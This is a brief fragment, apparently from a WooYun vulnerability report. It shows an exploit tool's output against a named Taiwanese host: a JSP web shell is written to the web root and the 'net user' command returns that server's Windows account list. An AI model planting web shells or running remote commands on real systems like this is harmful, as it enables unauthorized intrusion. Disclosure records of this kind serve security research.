 Url: http://demoh.caretek.com.tw
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\USER-PC 的使用者帳戶
-------------------------------------------------------------------------------
Administrator Guest user
命令已經成功完成。
www.wooyun.org